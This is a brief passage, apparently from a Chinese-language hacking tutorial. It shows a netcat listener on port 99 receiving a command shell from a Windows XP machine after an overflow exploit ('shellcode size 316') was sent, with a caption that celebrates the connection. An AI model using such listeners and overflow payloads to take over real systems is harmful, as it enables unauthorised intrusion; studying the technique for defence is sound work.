 shellcode size 316
命令提示符 - nc -vv -l -p 99
C:\>nc -vv -l -p 99
listening on [any] 99 ...
219.140.105.233: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.2] from (UNKNOWN) [.105.233] 3826: NO_DATA
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>
图 5
发送溢出指令后马上nc就有了动静！可以清楚的看到是xp